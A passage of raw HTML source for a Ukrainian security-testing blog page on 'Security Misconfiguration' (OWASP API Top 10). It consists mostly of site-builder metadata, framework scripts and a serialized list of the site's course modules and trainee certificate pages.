

--- FILE ---
content_type: text/html
request_url: https://svyat.tech/security-misconfiguration
body_size: 72817
content:
<!DOCTYPE html><html lang="uk"> <head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="generator" content="Hostinger Website Builder"><script type="application/ld+json">{"@context":"https://schema.org/","name":"Security Misconfiguration","url":"https://svyat.tech/security-misconfiguration","description":"Зловмисники часто намагаються знайти невиправлені недоліки, загальні кінцеві точки, служби, що працюють із незахищеними конфігураціями за замовчуванням, або незахищені файли та каталоги.","image":"https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=1440,h=756,fit=crop,f=jpeg/A85qrj051WU3Pble/pasted-image-0-AwvJvqo6L0INyWo9.png","inLanguage":"uk","keywords":["Security Misconfiguration","OWASP TOP 10 API"],"@type":"WebPage"}</script><!--[--><link rel="preconnect" href="https://assets.zyrosite.com"><!----><!----><!----><!----><!--[--><link rel="alternate" hreflang="x-default" href="https://svyat.tech/security-misconfiguration"><link rel="alternate" hreflang="uk" href="https://svyat.tech/security-misconfiguration"><!--]--><link href="https://cdn.zyrosite.com/u1/google-fonts/font-faces?family=Fugaz+One:wght@400&amp;family=Montserrat:wght@400;500&amp;family=Courier:wght@400&amp;family=Merriweather:wght@400&amp;family=Google+Sans:wght@400&amp;family=Calibri:wght@400;700&amp;display=swap" rel="preconnect" crossorigin="true"><link href="https://cdn.zyrosite.com/u1/google-fonts/font-faces?family=Fugaz+One:wght@400&amp;family=Montserrat:wght@400;500&amp;family=Courier:wght@400&amp;family=Merriweather:wght@400&amp;family=Google+Sans:wght@400&amp;family=Calibri:wght@400;700&amp;display=swap" rel="preload" as="style"><link href="https://cdn.zyrosite.com/u1/google-fonts/font-faces?family=Fugaz+One:wght@400&amp;family=Montserrat:wght@400;500&amp;family=Courier:wght@400&amp;family=Merriweather:wght@400&amp;family=Google+Sans:wght@400&amp;family=Calibri:wght@400;700&amp;display=swap" rel="stylesheet" referrerpolicy="no-referrer"><title>Security Misconfiguration | Блог та тренінги з тестування безпеки від Логин Свята</title><meta name="description" content="Зловмисники часто намагаються знайти невиправлені недоліки, загальні кінцеві точки, служби, що працюють із незахищеними конфігураціями за замовчуванням, або незахищені файли та каталоги."><link rel="icon" size="16x16" href="https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=16,h=16,fit=crop,f=png/A85qrj051WU3Pble/monosnap-logo-3.png-2023-08-01-12-14-12-YX410QpNDZHjKeq0.png"><link rel="icon" size="32x32" href="https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=32,h=32,fit=crop,f=png/A85qrj051WU3Pble/monosnap-logo-3.png-2023-08-01-12-14-12-YX410QpNDZHjKeq0.png"><link rel="icon" size="192x192" href="https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=192,h=192,fit=crop,f=png/A85qrj051WU3Pble/monosnap-logo-3.png-2023-08-01-12-14-12-YX410QpNDZHjKeq0.png"><link rel="apple-touch-icon" href="https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=180,h=180,fit=crop,f=png/A85qrj051WU3Pble/monosnap-logo-3.png-2023-08-01-12-14-12-YX410QpNDZHjKeq0.png"><meta content="https://svyat.tech/security-misconfiguration" property="og:url"><link rel="canonical" href="https://svyat.tech/security-misconfiguration"><meta content="Security Misconfiguration | Блог та тренінги з тестування безпеки від Логин Свята" property="og:title"><meta name="twitter:title" content="Security Misconfiguration | Блог та тренінги з тестування безпеки від Логин Свята"><meta content="website" property="og:type"><meta property="og:description" content="Зловмисники часто намагаються знайти невиправлені недоліки, загальні кінцеві точки, служби, що працюють із незахищеними конфігураціями за замовчуванням, або незахищені файли та каталоги."><meta name="twitter:description" content="Зловмисники часто намагаються знайти невиправлені недоліки, загальні кінцеві точки, служби, що працюють із незахищеними конфігураціями за замовчуванням, або незахищені файли та каталоги."><meta property="og:site_name" content="Блог та тренінги з тестування безпеки від Логин Свята"><meta name="keywords" content="Security Misconfiguration, OWASP TOP 10 API"><meta content="https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=1440,h=756,fit=crop,f=jpeg/A85qrj051WU3Pble/pasted-image-0-AwvJvqo6L0INyWo9.png" property="og:image"><meta content="https://assets.zyrosite.com/cdn-cgi/image/format=auto,w=1440,h=756,fit=crop,f=jpeg/A85qrj051WU3Pble/pasted-image-0-AwvJvqo6L0INyWo9.png" name="twitter:image"><meta content="" property="og:image:alt"><meta content="" name="twitter:image:alt"><meta name="twitter:card" content="summary_large_image"><!----><!--]--><style></style><link rel="prefetch" href="https://assets.zyrosite.com/A85qrj051WU3Pble/traffic.txt"><script>(function(){const postDate = null;

			const currentDate = new Date().setHours(0, 0, 0, 0);
			const postPublishDate = new Date(postDate).setHours(0, 0, 0, 0);

			if (postPublishDate && currentDate < postPublishDate) {
				window.location.replace('/');
			}
		})();</script><link rel="stylesheet" href="/_astro-1768287742328/_slug_.DQKrMoLF.css">
<style>:root{--color-meteorite-dark: #2f1c6a;--color-meteorite-dark-2: #1F1346;--color-meteorite: #8c85ff;--color-meteorite-light: #d5dfff;--color-primary-dark: #5025d1;--color-primary: #673de6;--color-primary-light: #ebe4ff;--color-primary-charts: #B39EF3;--color-danger-dark: #d63163;--color-danger: #fc5185;--color-danger-light: #ffe8ef;--color-danger-charts: #FEA8C2;--color-warning-dark: #fea419;--color-warning-dark-2: #9F6000;--color-warning-charts: #FFD28C;--color-warning: #ffcd35;--color-warning-light: #fff8e2;--color-success-dark: #008361;--color-success: #00b090;--color-success-light: #def4f0;--color-dark: #1d1e20;--color-gray-dark: #36344d;--color-gray: #727586;--color-gray-border: #dadce0;--color-gray-light: #f2f3f6;--color-light: #fff;--color-azure: #357df9;--color-azure-light: #e3ebf9;--color-azure-dark: #265ab2;--color-indigo: #6366F1;--color-neutral-200: #D8DAE0}.whats-app-bubble{position:fixed;right:20px;bottom:24px;z-index:19;display:flex;cursor:pointer;border-radius:100px;box-shadow:#00000026 0 4px 12px}#wtpQualitySign_fixedCSS,#wtpQualitySign_popupCSS{bottom:10px!important}#wtpQualitySign_fixedCSS{z-index:17!important}#wtpQualitySign_popupCSS{z-index:18!important}
</style></head> <body> <div> <style>astro-island,astro-slot,astro-static-slot{display:contents}</style><script>(()=>{var e=async t=>{await(await t())()};(self.Astro||(self.Astro={})).only=e;window.dispatchEvent(new Event("astro:only"));})();</script><script>(()=>{var A=Object.defineProperty;var g=(i,o,a)=>o in i?A(i,o,{enumerable:!0,configurable:!0,writable:!0,value:a}):i[o]=a;var d=(i,o,a)=>g(i,typeof o!="symbol"?o+"":o,a);{let i={0:t=>m(t),1:t=>a(t),2:t=>new RegExp(t),3:t=>new Date(t),4:t=>new Map(a(t)),5:t=>new Set(a(t)),6:t=>BigInt(t),7:t=>new URL(t),8:t=>new Uint8Array(t),9:t=>new Uint16Array(t),10:t=>new Uint32Array(t),11:t=>1/0*t},o=t=>{let[l,e]=t;return l in i?i[l](e):void 0},a=t=>t.map(o),m=t=>typeof t!="object"||t===null?t:Object.fromEntries(Object.entries(t).map(([l,e])=>[l,o(e)]));class y extends HTMLElement{constructor(){super(...arguments);d(this,"Component");d(this,"hydrator");d(this,"hydrate",async()=>{var b;if(!this.hydrator||!this.isConnected)return;let e=(b=this.parentElement)==null?void 0:b.closest("astro-island[ssr]");if(e){e.addEventListener("astro:hydrate",this.hydrate,{once:!0});return}let c=this.querySelectorAll("astro-slot"),n={},h=this.querySelectorAll("template[data-astro-template]");for(let r of h){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("data-astro-template")||"default"]=r.innerHTML,r.remove())}for(let r of c){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("name")||"default"]=r.innerHTML)}let p;try{p=this.hasAttribute("props")?m(JSON.parse(this.getAttribute("props"))):{}}catch(r){let s=this.getAttribute("component-url")||"<unknown>",v=this.getAttribute("component-export");throw v&&(s+=` (export ${v})`),console.error(`[hydrate] Error parsing props for component ${s}`,this.getAttribute("props"),r),r}let u;await this.hydrator(this)(this.Component,p,n,{client:this.getAttribute("client")}),this.removeAttribute("ssr"),this.dispatchEvent(new CustomEvent("astro:hydrate"))});d(this,"unmount",()=>{this.isConnected||this.dispatchEvent(new CustomEvent("astro:unmount"))})}disconnectedCallback(){document.removeEventListener("astro:after-swap",this.unmount),document.addEventListener("astro:after-swap",this.unmount,{once:!0})}connectedCallback(){if(!this.hasAttribute("await-children")||document.readyState==="interactive"||document.readyState==="complete")this.childrenConnectedCallback();else{let e=()=>{document.removeEventListener("DOMContentLoaded",e),c.disconnect(),this.childrenConnectedCallback()},c=new MutationObserver(()=>{var n;((n=this.lastChild)==null?void 0:n.nodeType)===Node.COMMENT_NODE&&this.lastChild.nodeValue==="astro:end"&&(this.lastChild.remove(),e())});c.observe(this,{childList:!0}),document.addEventListener("DOMContentLoaded",e)}}async childrenConnectedCallback(){let e=this.getAttribute("before-hydration-url");e&&await import(e),this.start()}async start(){let e=JSON.parse(this.getAttribute("opts")),c=this.getAttribute("client");if(Astro[c]===void 0){window.addEventListener(`astro:${c}`,()=>this.start(),{once:!0});return}try{await Astro[c](async()=>{let n=this.getAttribute("renderer-url"),[h,{default:p}]=await Promise.all([import(this.getAttribute("component-url")),n?import(n):()=>()=>{}]),u=this.getAttribute("component-export")||"default";if(!u.includes("."))this.Component=h[u];else{this.Component=h;for(let f of u.split("."))this.Component=this.Component[f]}return this.hydrator=p,this.hydrate},e,this)}catch(n){console.error(`[astro-island] Error hydrating ${this.getAttribute("component-url")}`,n)}}attributeChangedCallback(){this.hydrate()}}d(y,"observedAttributes",["props"]),customElements.get("astro-island")||customElements.define("astro-island",y)}})();</script><astro-island uid="Z2vXSMp" component-url="/_astro-1768287742328/ClientHead.D_84IZIp.js" component-export="default" renderer-url="/_astro-1768287742328/client._QGovuvf.js" props="{&quot;page-noindex&quot;:[0,false],&quot;canonical-url&quot;:[0,&quot;https://svyat.tech/security-misconfiguration&quot;],&quot;site-meta&quot;:[0,{&quot;version&quot;:[0,197],&quot;template&quot;:[0,&quot;jesper&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;faviconPath&quot;:[0,&quot;monosnap-logo-3.png-2023-08-01-12-14-12-YX410QpNDZHjKeq0.png&quot;],&quot;ogImagePath&quot;:[0,&quot;logo-mxBxvJEzB1S6D07q.png&quot;],&quot;defaultLocale&quot;:[0,&quot;uk&quot;],&quot;faviconOrigin&quot;:[0,&quot;assets&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;googleAnalytics&quot;:[0,&quot;G-C2WF0GNRKJ&quot;],&quot;ecommerceStoreId&quot;:[0,&quot;store_01KE77CJHQFYTW2RR822S2V3ZJ&quot;],&quot;isCookieBarEnabled&quot;:[0,true],&quot;isPrivateModeActive&quot;:[0,false],&quot;demoEcommerceStoreId&quot;:[0,&quot;demo_01G0E9P2R0CFTNBWEEFCEV8EG5&quot;],&quot;shouldAddWWWPrefixToDomain&quot;:[0,false]}],&quot;domain&quot;:[0,&quot;svyat.tech&quot;]}" ssr client="only" opts="{&quot;name&quot;:&quot;ClientHead&quot;,&quot;value&quot;:&quot;vue&quot;}"></astro-island> <script>(()=>{var e=async t=>{await(await t())()};(self.Astro||(self.Astro={})).load=e;window.dispatchEvent(new Event("astro:load"));})();</script><astro-island uid="24dPCK" prefix="v1" component-url="/_astro-1768287742328/Page.x1nmb0y9.js" component-export="default" renderer-url="/_astro-1768287742328/client._QGovuvf.js" props="{&quot;pageData&quot;:[0,{&quot;pages&quot;:[0,{&quot;home&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Тестування безпеки: аудити, тренінги та досвід | QA Security&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;тестування&quot;],[0,&quot;безпека&quot;],[0,&quot;тренінги&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Тестування програмного забезпечення: ручне, автоматизоване, безпекове. Забезпечу якість, стабільність, надійність і впевненість у вашому цифровому продукті.&quot;],&quot;focusKeyword&quot;:[0,&quot;тестування&quot;]}],&quot;name&quot;:[0,&quot;Про мене&quot;],&quot;slug&quot;:[0,&quot;pro-mene&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;6rH0Js6K14lhsTiSq1Axv&quot;],[0,&quot;0O3X9t9G0G7sMN0efAxiL&quot;],[0,&quot;wvSDHWkLLpO9KihSnNnro&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z--H2p&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;kalyna-oleksandr-d95MMpzwyrc7LJ19.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Kalyna Oleksandr&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-kalyna-oleksandr&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zrrlke&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z-31p2&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Виявлення уразливостей в альтернативних каналах автентифікації&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;автентифікація&quot;],[0,&quot;уразливості&quot;],[0,&quot;обхід&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Навіть якщо основні механізми автентифікації не мають уразливостей, можуть існувати проблеми в альтернативних каналах. Проведення випробувань на виявлення цих каналів допоможе запобігти обходу основного механізму. Ключові слова: автентифікація, уразливості, обхід.&quot;],&quot;ogImagePath&quot;:[0,&quot;8cc3f7463d8e3cabb29228cad6d57f20-YKbLjGQ381tZx2Bg.png&quot;],&quot;focusKeyword&quot;:[0,&quot;автентифікація&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;1 9 Testing for Weaker Authentication in Alternative Channel&quot;],&quot;slug&quot;:[0,&quot;1-9-testing-for-weaker-authentication-in-alternative-channel&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zWri3D&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z-GY_c&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;olena-AzGrzJ4QWLHVKKj9.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Mazurenko Olena&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-mazurenko-olena&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zaP6bw&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z-nheb&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Module SQL Injection&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;SQL injection&quot;],[0,&quot;Курс&quot;],[0,&quot;Тренінг&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Цей модуль допоможе зрозуміти та розібратися у вразливості під назвою SQL INJECTION, в якому ви також навчитесь як руками шукати цю вразливість так і автоматичними інструментами, використовуючі різноманітні бібліотеки.&quot;],&quot;ogImagePath&quot;:[0,&quot;24eef8b1d782bf1e051c604b9ac88d66_260x270-Yg2OQNg6kLTBEjeB.jpg&quot;],&quot;focusKeyword&quot;:[0,&quot;SQL injection&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Вернуться к&quot;],&quot;passwordButtonText&quot;:[0,&quot;Войти&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Гостевая зона доступа&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Пожалуйста, введите пароль для доступа к странице&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Введите пароль&quot;]}],&quot;name&quot;:[0,&quot;Module SQL Injection&quot;],&quot;slug&quot;:[0,&quot;module-sql-injection&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zl4JR8&quot;],[0,&quot;z5k1YV&quot;],[0,&quot;zcS0LW&quot;],[0,&quot;zAkaDi&quot;],[0,&quot;z2LKpN&quot;],[0,&quot;zAuWSu&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z-pRtr&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate API OWASP TOP 10 trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;API OWASP TOP 10&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the API OWASP TOP 10 Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;2-AE0pBvrj0jtlN2wR.png&quot;],&quot;focusKeyword&quot;:[0,&quot;API OWASP TOP 10&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate API OWASP Korchemnyi Yevhenii&quot;],&quot;slug&quot;:[0,&quot;certificate-api-owasp-korchemnyi-yevhenii&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zIn304&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z0bLqY&quot;:[0,{&quot;date&quot;:[0,&quot;2023-01-03T18:48:35.664Z&quot;],&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Exiftool in Linux Windows&quot;],&quot;authorName&quot;:[0,&quot;Логин Свят&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;exiftool – це незалежний від платформи командний рядок та програма з графічним інтерфейсом для читання, запису та редагування метаінформації зображень та медіафайлів. Метаданими можуть бути координати GPS, теги, час створення, час редагування, ім&#39;я пристрою тощо&quot;],&quot;ogImagePath&quot;:[0,&quot;4ca2d6ba2bf206fc1dabde5d787012ea_770x433-m5KpkDpo3Jt7e2gy.jpg&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Exiftool in Linux Windows&quot;],&quot;slug&quot;:[0,&quot;exiftool-in-linux-windows&quot;],&quot;type&quot;:[0,&quot;blog&quot;],&quot;blocks&quot;:[1,[[0,&quot;zYTrhb&quot;],[0,&quot;zWIpAZ&quot;]]],&quot;isDraft&quot;:[0,false],&quot;categories&quot;:[1,[[0,&quot;zTaU4n&quot;]]],&quot;hiddenSlots&quot;:[1,[]],&quot;coverImageAlt&quot;:[0,&quot;&quot;],&quot;minutesToRead&quot;:[0,&quot;1&quot;],&quot;coverImagePath&quot;:[0,&quot;4ca2d6ba2bf206fc1dabde5d787012ea_770x433-m5KpkDpo3Jt7e2gy.jpg&quot;],&quot;coverImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;z19ioe&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;iryna-web-m5KwEj7NEyiqqjn0.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Iryna Kryvsha&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-iryna-kryvsha&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zq417u&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z1byg2&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Certificate OWASP TOP 10 WEB trainer Svyatoslav Login&quot;],&quot;noindex&quot;:[0,true],&quot;keywords&quot;:[1,[[0,&quot;OWASP TOP 10 WEB&quot;],[0,&quot;trainer Svyatoslav Login&quot;],[0,&quot;Cybersecurity Training&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Get trained on the OWASP TOP 10 Web Security Risks with trainer Svyatoslav Login. Learn from the best in Cybersecurity Training and get certified!&quot;],&quot;ogImagePath&quot;:[0,&quot;roman-oliinyk-dOqNjzXzaWHx7M16.png&quot;],&quot;focusKeyword&quot;:[0,&quot;OWASP TOP 10 WEB&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;],&quot;passwordDesign&quot;:[0,&quot;default&quot;],&quot;passwordBackText&quot;:[0,&quot;Back to&quot;],&quot;passwordButtonText&quot;:[0,&quot;Enter&quot;],&quot;passwordHeadingText&quot;:[0,&quot;Guest area&quot;],&quot;passwordSubheadingText&quot;:[0,&quot;Please enter the password to access the page&quot;],&quot;passwordPlaceholderText&quot;:[0,&quot;Type password&quot;]}],&quot;name&quot;:[0,&quot;Certificate OWASP WEB Roman Oliinyk&quot;],&quot;slug&quot;:[0,&quot;certificate-owasp-web-roman-oliinyk&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zgzTPe&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z2Fv-g&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Video Module Broken Access Control&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Broken Access Control&quot;],[0,&quot;Відеокурс&quot;],[0,&quot;тренінг&quot;]]],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;Цей модуль допоможе зрозуміти та розібратися у вразливості під назвою BROKEN ACCESS CONTROL, в якому ви також навчитесь як руками шукати цю вразливість так і автоматичними інструментами, використовуючі різноманітні бібліотеки.&quot;],&quot;ogImagePath&quot;:[0,&quot;21f9d378b91d5f8a0d04d687c9a1c03c_282x282-AR05WPlg0ruG12J1.jpg&quot;],&quot;focusKeyword&quot;:[0,&quot;Broken Access Control&quot;],&quot;ogImageOrigin&quot;:[0,&quot;assets&quot;]}],&quot;name&quot;:[0,&quot;Video Module Broken Access Control&quot;],&quot;slug&quot;:[0,&quot;video-module-broken-access-control&quot;],&quot;type&quot;:[0,&quot;default&quot;],&quot;blocks&quot;:[1,[[0,&quot;zKCKhs&quot;],[0,&quot;zTBG80&quot;],[0,&quot;z--9aw&quot;],[0,&quot;zwP2rO&quot;],[0,&quot;z1evYx&quot;],[0,&quot;zAJKb_&quot;]]],&quot;hiddenSlots&quot;:[1,[]]}],&quot;z2ZnEa&quot;:[0,{&quot;meta&quot;:[0,{&quot;title&quot;:[0,&quot;Business logic vulnerabilities&quot;],&quot;noindex&quot;:[0,false],&quot;keywords&quot;:[1,[[0,&quot;Тренінг&quot;],[0,&quot;Business logic vulnerabilities&quot;],[0,&quot;GraphQL API vulnerabilities&quot;]]],&quot;password&quot;:[0,&quot;&quot;],&quot;ogImageAlt&quot;:[0,&quot;&quot;],&quot;description&quot;:[0,&quot;У цьому розділі ми познайомимося з поняттям уразливості бізнес-логіки Business logic vulnerabilities та я поясню, як вони можуть виникнути через помилкові припущення щодо поведінки користувача. Обговоримо потенційний вплив 